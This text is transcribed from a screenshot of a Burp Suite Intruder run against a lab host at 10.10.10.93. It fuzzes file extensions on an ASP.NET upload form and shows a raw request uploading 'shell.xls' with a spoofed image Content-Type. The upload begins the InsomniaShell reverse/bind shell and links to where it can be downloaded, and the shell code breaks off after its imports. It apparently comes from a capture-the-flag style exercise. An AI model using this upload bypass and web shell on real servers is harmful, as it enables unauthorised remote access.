 3. Intruder attack of http://10.10.10.93 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1331
17 config 200 1331
25 doc 200 1331
31 gif 200 1331
39 jpg 200 1331
64 png 200 1331
90 xls 200 1331
1 7z 200 1336
2 asmx 200 1336
3 asp 200 1336
Request Response
Pretty Raw Hex \n
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGV
kIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRSSWZUx43XF8UkQYNNOJzaZwdkmw==
18 -----------------------------4087792808354433313535​75292629
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKI7vGPCgLt3oXMA8bt4fIcSU2G8oqyiPYltgVgNvRp
22 -----------------------------408779280835443331353575292629
23 Content-Disposition: form-data; name="FileUpload1"; filename="shell.xls"
24 Content-Type: image/jpg
25
26 <%@ Page Language="C#" %>
27 <%@ Import Namespace="System.Runtime.InteropServices" %>
28 <%@ Import Namespace="System.Net" %>
29 <%@ Import Namespace="System.Net.Sockets" %>
30 <%@ Import Namespace="System.Security.Principal" %>
31 <%@ Import Namespace="System.Data.SqlClient" %>
32 <script runat="server">
33 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
34 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
Search 0 highlights
Finished